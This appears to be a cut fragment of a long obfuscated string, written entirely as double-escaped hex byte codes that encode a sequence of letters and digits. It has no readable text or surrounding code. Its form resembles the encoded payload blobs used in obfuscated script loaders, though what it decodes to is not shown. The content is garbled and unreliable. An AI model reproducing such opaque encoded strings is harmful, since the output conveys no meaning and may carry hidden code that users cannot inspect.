6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5